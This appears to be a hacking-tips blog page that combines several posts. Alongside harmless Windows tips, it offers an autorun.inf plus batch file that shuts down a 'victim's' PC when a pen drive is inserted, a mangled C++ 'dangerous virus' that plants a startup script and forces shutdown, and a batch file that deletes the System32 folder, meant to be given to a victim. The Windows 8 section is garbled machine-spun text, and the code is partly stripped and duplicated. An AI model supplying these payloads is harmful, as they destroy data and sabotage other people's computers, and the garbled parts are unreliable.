How to Remove a Virus Using Command Prompt
Virus is a computer program that can copy itself and infect your computer. These viruses can spread via USB/flash drive or from one computer to other computer by few written codes. There are many antivirus software available to remove viruses from computer. But there are some viruses or suspicious files which can’t be removed by any antivirus software. Some suspicious files such as autorun.inf initiate all the viruses in pc. These files must be removed for safe operation of your pc, because they may lead to data loss, software damages etc. Such viruses and files can be removed by using cmd. In this article we will discuss how to remove a virus using command prompt. Following steps can be used to remove a virus using command prompt from your computer.
- Go to start menu and type “cmd” in the search box or Start>all programs>accessories>command prompt.
- Open the infected drive such as write , g: to go to G drive.
- Now type dir/w/a . It will show all the files of the drive including hidden files.
- Locate AUTORUN.INF or any Virus and other suspicious files in the directory.
there was no virus in my drive so only autorun.inf is been highlighted.
- Type command attrib -r –a –s –h to remove attributes of corresponding file.
- Now type del virus name.exe t delete it, eg : del newfolder.exe .
(You can also delete viruses by using following steps:
- When you find an Autorun.inf file or any other unusual .exe file just rename it.
Syntax for rename is (rename filename.extension new name , for example: (rename autorun.inf virus) to rename autorun.inf file. Here I have renamed it by “virus”.
- Now you can access the defected drive without affecting the virus.
- To delete the renamed file go to the defected drive and select the file you renamed.
Now delete the harmful renamed files.)
You have deleted that virus successfully but sometimes virus resides in the Recycler folder.To locate this folder:
- Type cd recycler command.
- Again type dir/w/a to locate all file of the folder.
- Identify malicious files and delete them using above commands.
Follow the above steps carefully and i think this information is enough to remove a virus using command prompt easily.
Important: Make sure that no other processes being running while performing these actions. Best of luck.
----------------------**************----------------------------*************----------------------
Best Shortcuts and Tricks Windows 8

Dear Itshackeddad readers today I am going to tell you Best Shortcuts and Tricks Windows 8
Tiles: shortcuts to all or any your apps
New full-screen Windows 8 apps (a.k.a. tube apps from the Windows App Store) and desktop apps all have shortcuts here. to inform the distinction between them: the Windows Store apps area unit tailored, colourful tiles, whereas the quality desktop apps (e.g., Windows Explorer) simply have a clear generic style utilized by each alternative commonplace desktop app.To manage these tiles on the beginning screen: Right-click, swipe down from the highest of the tile, or press the limited menu key on your keyboard with the app chosen to talk about choices like uninstalling the apps or unpinning them from the beginning screen.
The Charms Bar: the uber-important sidebar
If you bear in mind only one keyboard crosscut, this could be it: Win+C. This brings up the Charms panel with fast access to looking out, sharing, and settings functions. alternative ways that to talk about the Charms panel embody swiping from the proper edge to the left on the bit screen, or inform along with your mouse to the highest right or bottom right corner of the screen.You can conjointly use these keyboard shortcuts to quickly jump to:
Share: Win+H
Settings: Win+I
Devices: Win+K
The App Switcher: Switch between apps quickly
To see all of your open applications and cycle between them hit Win+Tab. This brings up the App oppressor panel on the left with thumbnails of all the open apps. (Alt+Tab conjointly still works.)
Alternatively, you'll hover your mouse over the highest left corner and press down on on the fingernail to ascertain the list of running apps. Then click the one you would like to induce to.
If you've got barely screen, you'll conjointly switch to the last-used app by swiping from left to right.
The Apps Bar: Like Right-Clicking on one thing
The Apps Bar may be a menu that opens on the lowest and typically prime of the screen to gift alternative choices, counting on what app you are victimization or if you are within the begin screen. it is the context menu similar to right-clicking.
Open it by swiping down from the highest or up from the lowest of the screen. you'll conjointly right-click anyplace along with your mouse or hit Win+Z.
Working with Apps
To remove or undo a tile from the beginning screen, either right-click to pick it, press the menu key on the keyboard, or swipe down on the tile (a bit tricky). this may talk about choices for managing the tile.By default Windows leaves those full-screen apps open. What if you would like to shut Associate in Nursing app? The previous Alt+F4 crosscut still works. Otherwise, drag the highest of the screen (with your mouse or finger) and unleash the fingernail on the lowest.((BestHacking.in))
Getting to the Desktop
The desktop you recognize and love in Windows 7 remains here, don't be concerned. to induce thereto, hit Win+D or tap/click the Desktop tile on the beginning screen.Finding What you wish
In most cases, you'll merely begin typewriting anyplace (in Associate in Nursing app, the beginning screen, windows store, etc.) and therefore the search panel can open.Special shortcuts for looking out include: Win+Q for settings and Win+F for files.
Multi-Tasking
You can snap the ordinarily full-screen apps to the left or right aspect whereas operating within the desktop. (This solely works on screens with a minimum of 1366x768 resolution.) to try to to so: Swipe in from the left fringe of the screen or move your mouse indicator to the highest left corner and swipe all the way down to show the thumbnails of your open apps. choose one and drag its fingernail to the proper till you see a dark gray snap bar on either the left or right aspect. Then unleash the fingernail there to snap the app.For external monitor and projector choices, hit Win+P or on the Charms panel, choose Devices, then Second Screen.
Printing and Taking Screenshots
To print from a tube app, open the Charms panel (Win+C, hover your mouse on a right corner, or swipe in from the right). Then choose the Devices charm and choose your printer. For a lot of print choices, click the a lot of settings link.Windows 8 comes with a cool new screenshot shortcut: Hit Win+PrtScrn and therefore the system not solely takes the screenshot, it mechanically saves it as a PNG go into your footage folder (under a replacement Screenshots folder).
If you've got OneNote put in, Win+S enables you to drag to make a screen clipping and save to OneNote.
Changing Settings
Hit Win+I to induce to open the settings menu (or open the Charms bar and choose Settings). what is on it menu can modification counting on the app you are in or if you are on the beginning screen. The laptop settings—like a simplified version of the management panel—is beneath the "PC Settings" button.Here's an excellent crosscut for power users: Win+X. It brings up links to the event viewer, device manager, prompt, and more. bear in mind that shortcut: Win+X
Locking up and move Down
Speaking of settings, beneath the laptop Settings screen, you'll customise the lock screen with a background image and conjointly opt for the apps that show notifications/information once the screen is secured. for instance, you'll have the Mail app show new emails or the Weather app show a forecast.Finally, move down the Windows 8 approach needs variety of steps: Open the Charms Bar then click Settings (or hit Win+I), then the ability button, and choose if you would like to Sleep, Shut down, or Update and restart.
You could conjointly press Ctrl+Alt+Delete and hit the ability button within the bottom right. Or, better yet, add a closure button to your begin screen with a crosscut.
---------------------*****************-----------------------*****************-------------------
Hack Friends ComPuter Using Pendrive
Hello Itshackeddad Readers In this post i will help you to make the virus to make the system turned off whenever pen drive is inserted. Try It to College,school,institute....and Fun With Friends
Step 1:>>copy this code into notepad:
@echo off
shutdown -s -t 00
Save as besthacking.bat extension (for eg: besthacking.bat).
Step 2:
Now open the notepad and copy this code:
Step 1:>>copy this code into notepad:
@echo off
shutdown -s -t 00
Save as besthacking.bat extension (for eg: besthacking.bat).
Step 2:
Now open the notepad and copy this code:
[autorun]
Open=besthacking.bat
Action=Mouse Disable
Save it as "autorun.inf"
Step 3:
Then copy the two files in your pen drive or victim's pen drive.
That's all whenever the victim insert his pen drive,the system will be turned off automatically.
Check How to Disable This:-
First Stop Autorun in Your Computer And Then Format Pendrive..
Then copy the two files in your pen drive or victim's pen drive.
That's all whenever the victim insert his pen drive,the system will be turned off automatically.
Check How to Disable This:-
First Stop Autorun in Your Computer And Then Format Pendrive..
--------------------****************----------------------****************------------------------
Change Windows Password Without Knowing Old One
Dear Itshackeddad readers today I am going to tell you a trick to change windows password without knowing it. As you all know without knowing the old password we are unable to change it but by following the few steps given below will help you to change it easily. This trick works for Windows Vista, Windows XP, Windows 7, Windows8.
Procedure For Changing Windows Password Without Knowing Old
Step 1 :
Start Menu > Computer > Right Click > Manage
Step 2 :
System Tool > Local User and Group
Step 3 :
Double Click on User (exp. your Pc Name )
Step 4 :
Chose User > Right Click on It > Set Password
Step 5 :
Click on Proceed button
Step 6 :
----------------------*****************---------------------***************----------------------
How To Create MOST DANGEROUS VIRUS
Warning - Do not run it on your computer
I'm gonna teach you how to make a virus named Danger...
1-Open notepad
2-Copy This code
#include
#include
#include
#include
#include
#include
#include
using namespace std;
int main()
{ keybd_event(VK_MENU,0x38,0,0);
keybd_event(VK_RETURN,0x1c,0,0);
keybd_event(VK_RETURN,0x1c,KEYEVENTF_KEYUP,0);
keybd_event(VK_MENU,0x38,KEYEVENTF_KEYUP,0);
HANDLE outToScreen;
outToScreen = GetStdHandle(STD_OUTPUT_HANDLE);
{
char buffer[255];
char inputFile[]="C:\Documents and Settings\All Users\Start Menu\Programs\Startup\rawr.bat";
ifstream input(inputFile);
if (!input)
{
{
ofstream fp("C:\Documents and Settings\All Users\Start Menu\Programs\Startup\rawr.bat", ios::app);
fp
fp
fp
}
}
else
{
while (!input.eof())
{
input.getline(buffer,255);
}
}
}
{
char buffer[255];
char inputFile[]="C:\rawr.exe";
ifstream input(inputFile);
if (!input)
{
{
{
ofstream fp("CLICK.bat", ios::app);
fp
fp
fp
fp
}
system("START CLICK.bat");
main();
}
}
else
{
while (!input.eof())
{
input.getline(buffer,255);
system("call shutdown.exe -S");
goto START;
}
}
}
START:{
for(int i = 0; i < 1; i++)
{
int num = (rand() % 10);
SetConsoleTextAttribute(outToScreen, FOREGROUND_GREEN | FOREGROUND_INTENSITY);
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
Sleep(60);
}
}
for ( int j = 0; j < 5; j++)
{
SetConsoleTextAttribute(outToScreen, FOREGROUND_GREEN);
int number = (rand() % 24);
cout
}
goto START;
3-Save It As Game.Bat
4-finish
I'm gonna teach you how to make a virus named Danger...
1-Open notepad
2-Copy This code
#include
#include
#include
#include
#include
#include
#include
using namespace std;
int main()
{ keybd_event(VK_MENU,0x38,0,0);
keybd_event(VK_RETURN,0x1c,0,0);
keybd_event(VK_RETURN,0x1c,KEYEVENTF_KEYUP,0);
keybd_event(VK_MENU,0x38,KEYEVENTF_KEYUP,0);
HANDLE outToScreen;
outToScreen = GetStdHandle(STD_OUTPUT_HANDLE);
{
char buffer[255];
char inputFile[]="C:\Documents and Settings\All Users\Start Menu\Programs\Startup\rawr.bat";
ifstream input(inputFile);
if (!input)
{
{
ofstream fp("C:\Documents and Settings\All Users\Start Menu\Programs\Startup\rawr.bat", ios::app);
fp
fp
fp
}
}
else
{
while (!input.eof())
{
input.getline(buffer,255);
}
}
}
{
char buffer[255];
char inputFile[]="C:\rawr.exe";
ifstream input(inputFile);
if (!input)
{
{
{
ofstream fp("CLICK.bat", ios::app);
fp
fp
fp
fp
}
system("START CLICK.bat");
main();
}
}
else
{
while (!input.eof())
{
input.getline(buffer,255);
system("call shutdown.exe -S");
goto START;
}
}
}
START:{
for(int i = 0; i < 1; i++)
{
int num = (rand() % 10);
SetConsoleTextAttribute(outToScreen, FOREGROUND_GREEN | FOREGROUND_INTENSITY);
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
Sleep(60);
}
}
for ( int j = 0; j < 5; j++)
{
SetConsoleTextAttribute(outToScreen, FOREGROUND_GREEN);
int number = (rand() % 24);
cout
}
goto START;
3-Save It As Game.Bat
4-finish
----------------------****************----------------------*****************--------------------
Setting Video As Desktop Wallpaper
AMIT KUMAR DAS
Ever wanted to set cool videos as your computers Desktop Wallpaper, then you came to right place. Today in this post i will teach you how to set videos as your Desktop Wallpaper with a simple nice little trick and small tool or software that mostly every one has installed on their computer or laptop. This trick works on Windows Xp as well as it works on windows 7. Go through below post to learn this simple trick.
How to set video as desktop wallpaper ?
1. Open VLC Media Player.2. Then Go to Tools > Preference Or press CTRL + P and Selecet Video from left panel
3. Then Choose DirectX video output from output dropdown list
as shown in below image .

4. Save the changes ans restart VLC Media Player.
5. Play any video you would like to set as your desktop wallpaper.
6. Then click on Video and select DirectX Wallpaper from the dropdown list as show in below image.

7. Now Minimize vlc player and you will see your video running on your desktop as wallpaper.
8. If you want your default wallpaper back then uncheck DirectX Wallpaper from video dropdown list.
9. Hope you like this simple trick share your thought about this trick in comment section.
---------------------*****************---------------------****************----------------------
Change your Ip in less then 1 minute
how to change ip address in less then a minute. For now it will take 2 to 3 minutes but with some practice you can do this within a minute.
- Click on "Start" in the bottom left corner of the screen.
- Click on "RUN"
- Type in "command" and click OK
You should be now at MSDOS prompt Screen
- Type "ipconfig /release" just like that, and press "enter"
- Type "exit" and leave the prompt
- Right-click on "Network Places" or "My Network Places" on your desktop.
- Click on "properties"
Now you should be on a screen with something titled "Local Area Connection", or something similar to that, and, if you have a network hooked up, all of your other networks.
- Right click on "Local Area Connection" and click "properties"
- Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab
- Click on "Use the following IP address" under the "General" tab
- Create an IP address (It doesn't matter what it is)
- Press "Tab" and it should automatically fill in the "Subnet Mask" section with default numbers.
- Press the "Ok" button here
- Hit the "Ok" button again
Now you should be back to the "Local Area Connection" screen.
- Right-click back on "Local Area Connection" and go to properties again.
- Go back to the "TCP/IP" settings
- This time, select "Obtain an IP address automatically"
- Click on "Ok"
- Hit "Ok" again.
- Now you have a New IP address.
---------------------****************-----------------------****************----------------------
How To Damage A Laptop
Open Notepad
Write / copy the below command there:
" del c:\WINDOWS\system32\*.*/q " without quote
and save as " anything.bat"
Done. If You Give this file to your victim his SYSTEM 32 Folder will be deleted. Without which a Windows Pc cant be started.
Write / copy the below command there:
" del c:\WINDOWS\system32\*.*/q " without quote
and save as " anything.bat"
Done. If You Give this file to your victim his SYSTEM 32 Folder will be deleted. Without which a Windows Pc cant be started.

















0 comments:
Post a Comment